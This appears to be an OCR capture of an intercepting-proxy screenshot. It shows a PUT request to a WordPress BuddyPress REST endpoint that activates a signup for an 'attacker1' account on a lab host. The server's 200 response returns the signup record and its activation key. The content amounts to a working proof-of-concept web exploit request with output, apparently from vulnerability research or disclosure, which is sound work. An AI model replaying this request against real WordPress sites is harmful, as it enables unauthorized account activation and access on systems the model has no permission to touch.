 Request
Pretty Raw Hex \n
1 PUT //wp-json/buddypress/v1/signup/activate/aoMOsvmO72kVVPbNxYadAKifjIUuYqj8 HTTP/1.1
2 Host:192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 112
10
11 {
"user_login":"attcker1",
"user_email":"attacker1@163.com",
"user_name":"attacker1",
"password":"attacker1"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 03:49:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Content-Length: 280
10 Content-Type: application/json; charset=UTF-8
11
12 [
{
"id":3,
"user_login":"attcker1",
"registered":"2025-05-22T03:48:36",
"user_name":"attacker1",
"activation_key":"aoMOsvmO72kVVPbNxYadAKifjIUuYqj8",
"user_email":"attacker1@163.com",
"date_sent":"2025-05-22T03:48:36",
"count_sent":1,
"meta":{
"field_1":"attacker1",
"profile_field_ids":1
}
}
]
Search 0 highlights